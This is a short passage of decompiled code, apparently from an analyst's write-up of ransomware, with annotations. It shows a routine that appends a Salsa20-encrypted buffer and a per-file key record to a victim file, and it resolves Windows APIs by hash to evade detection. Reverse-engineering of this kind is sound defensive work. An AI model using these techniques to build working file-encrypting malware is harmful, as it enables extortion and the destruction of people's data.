 LOBYTE(mark_and_size) = a1;
BYTE1(mark_and_size) = a3;
sub_948EA0((char *)&SALSA20_buffer->file_size, (char *)&mark_and_size + 2, 8u);
hFile = SALSA20_buffer->hFile;
SetFilePointerEx = (int (__stdcall *)(HANDLE, _DWORD, _DWORD, _DWORD, MACRO_FILE_BEGIN))resolve_and_add_to_API_buffer(
15,
0xD54E6BD3,
20);
if ( SetFilePointerEx(hFile, 0, 0, 0, FILE_END) )
{
if ( w_WriteFile((int)SALSA20_buffer->buffer_to_encrypt, (int)SALSA20_buffer->hFile, 524) )// write at the end
{
if ( w_WriteFile((int)&mark_and_size, (int)SALSA20_buffer->hFile, 10) )// write key for file
{
v13 = SALSA20_buffer->hFile;
SetEndOfFile = (void (__stdcall *)(HANDLE))resolve_and_add_to_API_buffer(15, 0xEDE8A61E, 10);
SetEndOfFile(v13);
v15 = SALSA20_buffer->hFile;
SetFilePointerEx_1 = (int (__stdcall *)(HANDLE, _DWORD, _DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(
15,
0xD54E6BD3,
20);
v17 = SetFilePointerEx_1(v15, 0, 0, 0, 0);
Write random bytes
and mark and size